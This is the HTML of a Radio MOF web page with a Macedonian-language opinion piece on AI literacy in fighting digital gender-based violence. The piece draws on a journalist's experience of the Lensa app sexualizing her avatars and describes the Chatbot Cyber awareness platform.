	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">[Став] Важноста на ВИ писменоста во борбата против дигиталното родово базирано насилство</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-318685" class="post-318685 post type-post status-publish format-standard has-post-thumbnail category-vesti category-stav tag-bobi-badarevski tag-veshtachka-inteligencija tag-digitalno-rodovo-bazirano-nasilstvo tag-respublika tag-rodovo-bazirano-nasilstvo tag-stav" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		[Став] Важноста на ВИ писменоста во борбата против дигиталното родово базирано насилство		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2024/02/Вештачка-интелигенција.png" title="[Став] Важноста на ВИ писменоста во борбата против дигиталното родово базирано насилство" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2024/02/Вештачка-интелигенција-702x336.png" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="[Став] Важноста на ВИ писменоста во борбата против дигиталното родово базирано насилство" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/stav-vazhnosta-na-vi-pismenosta-vo-borbata-protiv-digitalnoto-rodovo-bazirano-nasilstvo/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/martin/" title="Posts by Мартин Колоски" rel="author">Мартин Колоски</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2024-02-29T12:42:33+01:00" itemprop="datePublished">29/02/2024 - 12:42</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/stav/" rel="category tag">Став</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<div style="width: 210px" class="wp-caption alignleft"><img loading="lazy" src="https://respublica-edu-mk.b-cdn.net/wp-content/uploads/2024/02/bobi-badarevski-200x200-1.jpg" srcset="" alt="" width="200" height="200" /><p class="wp-caption-text">Боби Бадаревски</p></div>
<p><strong>Ако во ВИ технологијата нема свесна намера за генерирање на свесна содржина и инженерите немаат целосна контрола врз процесот на генерирање содржина тогаш кај лежи одговорноста за креирање на злонамерна содржина како акт на родово базирано насилство со вештачка интелигенција?</strong></p>
<p>Во својата статија „<a href="https://www.technologyreview.com/2022/12/12/1064751/the-viral-ai-avatar-app-lensa-undressed-me-without-my-consent/" target="_blank" rel="noopener">Виралната апликација за аватар со вештачка интелигенција Ленса ме соблече &#8211; без моја согласност</a>“ Мелиса Хејкила, новинарка во MIT Technology Review, раскажува:</p>
<p>„Кога ја тестирав новата вирална  апликација за AI аватари Lensa, се надевав дека ќе добијам слични резултати како некои од моите колеги од MIT Technology Review. Дигиталната апликација за ретуширање прв пат беше лансирана во 2018 година, но од неодамна стана многу популарна благодарение на додавањето на Magic Avatars, функција базирана на AI која генерира дигитални портрети на луѓе на основа на нивните селфи слики.</p>
<p>Но, додека Lensa генерираше реалистични, аватари за нив &#8211; замислете астронаути, бесни војници и кул насловни фотографии за електронска музика &#8211; јас добив тони голи слики. Од 100 генерирани аватари, 16 беа без горни делови, а во уште 14 ме стави во многу провокативни облеки и сексуализирани пози.</p>
<p>Имам азиско потекло и изгледа дека тоа е единствената работа која AI моделот го забележа од моите селфи слики. Добив слики на азиски жени, јасно моделирани според аниме или видео-игри. Или најверојатно порно, имајќи предвид дека значајниот дел од моите аватари кои беа голи или покажуваа многу делови од телото. Неколку од моите аватари изгледаа дека плачат.</p>
<p>Мојата колешка, бела жена, доби значително помалку сексуализирани слики, само неколку голи и наговестувања на деколте. Друг колега со кинеско потекло доби слични резултати како јас: купишта и купишта порнофицирани аватари.“</p>
<p>Надоврзувајќи се на искуството на Мелиса Хејкила со вештачката интелигенција накратко ќе ја прикажеме поврзаноста на родовото базирано насилство засновано на вештачката интелигенција ВИ.</p>
<p><strong>Концепции за ВИ родово базирано насилство</strong></p>
<p>Традиционално сфатено, технолошки посредуваното родово насилство, или уште познато како родово дигитално базирано насилство (РДБН), е чин на насилство извршено од едно или повеќе лица, кое е извршено, потпомогнато и делумно или целосно засилено со употреба на информатички и комуникациски технологии или дигитални медиуми, врз едно или повеќе лица врз основа на нивниот род/пол. Тоа што го карактеризира овој вид на насилство е постоењето на НАМЕРА да се изврши злонамерно дејство со употреба на дигитална технологија кое за последица предизвикува одредена штета на лицето на кое се однесува таквиот чин.</p>
<p>Во поглед на генерирањето на злонамерна содржина разликата меѓу продуцирањето на навредлива содржина во дигитално базираното насилство и навредлива содржина од страна на вештачката интелигенција (ВИ) се однесува на изворот на навредливата содржина и начинот на нејзиното производство. Во дигитално базираното насилство, навредливата содржина се произведува и шири од страна на луѓе. Ова може да вклучува креирање и споделување на навредливи пораки, слики, видеа или други форми на онлајн вознемирување.</p>
<p>Луѓето имаат намера и контрола врз производството и распространувањето на таквата содржина. Од друга страна, навредлива содржина од страна на ВИ се однесува на содржина која е произведена или генерирана од ВИ без свесна намера или контрола од страна на луѓето. ВИ може да креира и распространува содржина која може да биде навредлива или штетна, без да има свесност за последиците или намера зад тоа. Пример за ова може да биде автоматско генерирање на фалсификувани вести или слики.</p>
<p>Според тоа, главната разлика е во изворот на навредливата содржина и намерата зад неа. Во случаите на дигитално базираното насилство, навредливата содржина е произведена и распространета од страна на луѓе со намера и контрола. Наспроти тоа, навредлива содржина од страна на ВИ е резултат на алгоритми и системи кои не поседуваат свесност и намера, но можат да генерираат содржина која може да биде злонамерна или штетна.</p>
<p>Во контекст на вештачката интелигенција (ВИ), елементот на „намера“ од дигиталното базираното насилство (ДБН) изостанува. ВИ се однесува на системи и алгоритми кои се развиваат да извршуваат задачи кои обично би ги извршувале луѓе. Овие системи не поседуваат свесност, намера или моралност како што ги поседуваат луѓето. Имајќи го ова предвид, кога се зборува за насилство што се извршува со помош на ВИ, не можеме да говориме за намера од страна на ВИ.</p>
<p>Во овој контекст се наметнува прашањето: ако во ВИ технологијата нема свесна намера за генерирање на свесна содржина и инженерите немаат целосна контрола врз процесот на генерирање содржина тогаш кај лежи одговорноста за креирање на злонамерна содржина како акт на родово базирано насилство со вештачка интелигенција?</p>
<p>Одговорот кој се наметнува е следен: Инженерите и сите лица кои ги користат вештачката интелигенција (ВИ) и ги контролираат нивните активности се одговорни за креирање на злонамерна содржина, вклучувајќи ги и актите на родово базирано насилство со ВИ. Одговорноста не е исклучиво на инженерите, туку и на сите корисници и оператори на ВИ.</p>
<p>Инженерите имаат значајна улога во креирањето и програмирањето на ВИ, како и во поставувањето на етички стандарди и мерки за контрола. Тие треба да ги применуваат најдобрите практики и да се обидуваат да ги ограничат можностите за генерирање на злонамерна содржина. Но, крајната одговорност лежи на сите лица кои ги користат ВИ и ги контролираат нивните активности.</p>
<p><strong>За концептот на ВИ писменост</strong></p>
<p>Во современиот дигитален свет, ВИ писменоста е од суштинско значење. Таа им помага на луѓето да ги разберат и искористат предности од вештачката интелигенција, но и да се справуваат со предизвиците и ризиците поврзани со неа. AI писменоста е важна за поддршка на иновациите и напредокот во областите каде што AI има значајно влијание.</p>
<p>ВИ писменоста претставува збир на компетенции кои им овозможуваат на поединците критички да ги оценуваат технологиите на вештачката интелигенција, да комуницираат и соработуваат ефективно со виртуелни интелигентни асистенти и да ја користат вештачката интелигенција како алатка онлајн, дома и на работното место. Ова вклучува разбирање на етичките и правните аспекти на ВИ, способност за адаптација на нови технологии и способност за креирање и разбирање на ВИ &#8211; базирани решенија.</p>
<p>ВИ писменоста е од суштинско значење во современиот дигитален свет и им помага на луѓето да се справуваат со предизвиците и можностите што ги носи вештачката интелигенција.</p>
<p>ВИ писменоста се однесува на поширок спектар на знаења и вештини поврзани со вештачката интелигенција. Она што ја прави ВИ писменоста значајна е јакнењето на способноста на поединецот да ги разбере и анализира технологиите на вештачката интелигенција, како и нивното влијание и потенцијални ризици во сите аспекти на животот. ВИ писменоста вклучува разбирање на основните концепти и техники на машинско учење, длабоко учење, процесирање на природните јазици и други области поврзани со ВИ.</p>
<p>Исто така, оваа писменост вклучува и познавање на алгоритми, модели и методологии што се користат за обработка на податоци и креирање на ВИ-базирани решенија.</p>
<p><strong>Chatbot Cyber на AI платформа за борба против дигитално родово базирано насилство</strong></p>
<p><a href="https://rodovistudii.zapier.app/dviolence" target="_blank" rel="noopener">Chatbot Cyber</a> е бот на ВИ Платформата за борба против дигитално родово базирано насилство. Оваа платформа е развиена од страна на Институтот за родови студии, Филозофски факултет Скопје, со цел да ја подигне свесноста и да помогне во борбата против дигиталното насилство, специфично <a href="https://rodovistudii.zapier.app/)" target="_blank" rel="noopener">ориентирано</a> кон родовите.</p>
<p>Ботот може да помогне со совети и упатства за безбедност на интернет и како да се заштитите од дигитално насилство. Тој може да даде информации за безбедно користење на социјални мрежи, како да ги заштитите своите лични податоци и како да ги пријавите случаите на дигитално насилство. Chatbot Cyber е дизајниран да биде лесен за користење и пристапен за сите корисници. Тој може да комуницира на различни јазици и да се прилагоди на потребите на корисниците. Со помош на ВИ технологиите, овој бот може да препознае и да одговори на различни видови на прашања и барања.</p>
<p>Главната цел на Chatbot Cyber е да ги образува и да информира корисниците за дигиталното насилство, да ги подигне свесноста и да им помогне во борбата против него. Овој бот е достапен 24/7 и може да се користи од страна на сите кои имаат прашања или потреба за информации поврзани со дигиталното насилство.</p>
<p><em>*Овој есеј/напис е дел од Публикацијата: Надвор од екранот: Разоткривање на дигиталното  родово насилство низ  критички осврт објавена од Мрежа Стела во рамки на проектот „Кога дигиталното родово-базирано насилство излегува надвор од екранот” поддржан од Швајцарската Влада во Република Северна Македонија.</em></p>
<p><em>**Проф. д–р Боби Бадаревски е професор на Институтот за родови студии при Филозофскиот факултет, Скопје, УКИМ.</em></p>
<p><em>***Блогот е објавен во рамки на Иницијативата за дигитално граѓанство ResPublica и е преземен од <a href="https://respublica.edu.mk/mk/" target="_blank" rel="noopener">www.respublica.edu.mk</a>. Оригиналната објава можете да ја прочитате <a href="https://respublica.edu.mk/blog/obrazovanie/vazhnosta-na-ai-pismenosta-vo-borbata-protiv-digitalnoto-rodovo-bazirano-nasilstvo/">ТУКА</a>.</em></p>
<p><em>****Мислењата изнесени во рубриката „Став“ се на авторите и не нужно ги рефлектираат позициите и уредувачката политика на Радио МОФ.</em></p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%5B%D0%A1%D1%82%D0%B0%D0%B2%5D+%D0%92%D0%B0%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B0+%D0%BD%D0%B0+%D0%92%D0%98+%D0%BF%D0%B8%D1%81%D0%BC%D0%B5%D0%BD%D0%BE%D1%81%D1%82%D0%B0+%D0%B2%D0%BE+%D0%B1%D0%BE%D1%80%D0%B1%D0%B0%D1%82%D0%B0+%D0%BF%D1%80%D0%BE%D1%82%D0%B8%D0%B2+%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%BE%D1%82%D0%BE+%D1%80%D0%BE%D0%B4%D0%BE%D0%B2%D0%BE+%D0%B1%D0%B0%D0%B7%D0%B8%D1%80%D0%B0%D0%BD%D0%BE+%D0%BD%D0%B0%D1%81%D0%B8%D0%BB%D1%81%D1%82%D0%B2%D0%BE: https://www.radiomof.mk/?p=318685 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=318685" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=318685" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=318685&title=[Став] Важноста на ВИ писменоста во борбата против дигиталното родово базирано насилство" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fstav-vazhnosta-na-vi-pismenosta-vo-borbata-protiv-digitalnoto-rodovo-bazirano-nasilstvo%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fstav-vazhnosta-na-vi-pismenosta-vo-borbata-protiv-digitalnoto-rodovo-bazirano-nasilstvo%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fstav-vazhnosta-na-vi-pismenosta-vo-borbata-protiv-digitalnoto-rodovo-bazirano-nasilstvo%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fstav-vazhnosta-na-vi-pismenosta-vo-borbata-protiv-digitalnoto-rodovo-bazirano-nasilstvo%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2024%2F02%2F%D0%92%D0%B5%D1%88%D1%82%D0%B0%D1%87%D0%BA%D0%B0-%D0%B8%D0%BD%D1%82%D0%B5%D0%BB%D0%B8%D0%B3%D0%B5%D0%BD%D1%86%D0%B8%D1%98%D0%B0.png" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fstav-vazhnosta-na-vi-pismenosta-vo-borbata-protiv-digitalnoto-rodovo-bazirano-nasilstvo%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fstav-vazhnosta-na-vi-pismenosta-vo-borbata-protiv-digitalnoto-rodovo-bazirano-nasilstvo%2F&amp;name=%5B%D0%A1%D1%82%D0%B0%D0%B2%5D+%D0%92%D0%B0%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B0+%D0%BD%D0%B0+%D0%92%D0%98+%D0%BF%D0%B8%D1%81%D0%BC%D0%B5%D0%BD%D0%BE%D1%81%D1%82%D0%B0+%D0%B2%D0%BE+%D0%B1%D0%BE%D1%80%D0%B1%D0%B0%D1%82%D0%B0+%D0%BF%D1%80%D0%BE%D1%82%D0%B8%D0%B2+%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%BE%D1%82%D0%BE+%D1%80%D0%BE%D0%B4%D0%BE%D0%B2%D0%BE+%D0%B1%D0%B0%D0%B7%D0%B8%D1%80%D0%B0%D0%BD%D0%BE+%D0%BD%D0%B0%D1%81%D0%B8%D0%BB%D1%81%D1%82%D0%B2%D0%BE" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%5B%D0%A1%D1%82%D0%B0%D0%B2%5D%20%D0%92%D0%B0%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B0%20%D0%BD%D0%B0%20%D0%92%D0%98%20%D0%BF%D0%B8%D1%81%D0%BC%D0%B5%D0%BD%D0%BE%D1%81%D1%82%D0%B0%20%D0%B2%D0%BE%20%D0%B1%D0%BE%D1%80%D0%B1%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%BE%D1%82%D0%B8%D0%B2%20%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%BE%D1%82%D0%BE%20%D1%80%D0%BE%D0%B4%D0%BE%D0%B2%D0%BE%20%D0%B1%D0%B0%D0%B7%D0%B8%D1%80%D0%B0%D0%BD%D0%BE%20%D0%BD%D0%B0%D1%81%D0%B8%D0%BB%D1%81%D1%82%D0%B2%D0%BE&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fstav-vazhnosta-na-vi-pismenosta-vo-borbata-protiv-digitalnoto-rodovo-bazirano-nasilstvo%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/stav-vazhnosta-na-vi-pismenosta-vo-borbata-protiv-digitalnoto-rodovo-bazirano-nasilstvo/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/stav-koga-nepostapuvanjeto-e-ubistvo/' title='[Став] Кога непостапувањето е убиство'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/01/Фемицид-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">[Став] Кога непостапувањето е убиство</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/stav-zaedno-protiv-molkot-etichko-informiranje-za-rodovo-bazirano-nasilstvo/' title='[Став] Заедно против молкот: етичко информирање за родово-базирано насилство'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/08/zaedno-protiv-molkot-eticko-informiranje-za-rodovo-baziranoto-nasilstvo-featured-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">[Став] Заедно против молкот: етичко информирање за родово-базирано насилство</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/stav-narushenoto-zdravje-na-zhrtvite-na-rodovo-baziranoto-nasilstvo/' title='[Став] Нарушеното здравје на жртвите на родово базираното насилство'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2024/01/Родово-базирано-насилство-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">[Став] Нарушеното здравје на жртвите на родово базираното насилство</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/stav-digitalnite-tehnologii-i-rodovo-zasnovanoto-nasilstvo/' title='[Став] Дигиталните технологии и родово-заснованото насилство'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2024/02/Родово-базирано-насилство-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">[Став] Дигиталните технологии и родово-заснованото насилство</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" rel="bookmark"><img width="100" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg 100w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-200x300.jpeg 200w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-768x1150.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-1026x1536.jpeg 1026w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3.jpeg 1368w" sizes="(max-width: 100px) 100vw, 100px" /><span class="pop-overlay"><span class="pop-title">[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Вештачката интелигенција во образованието – да ја научиме иднината</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-300x172.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна" rel="bookmark"><img width="150" height="103" src="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-150x103.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-150x103.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-300x207.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640.jpg 640w" sizes="(max-width: 150px) 100vw, 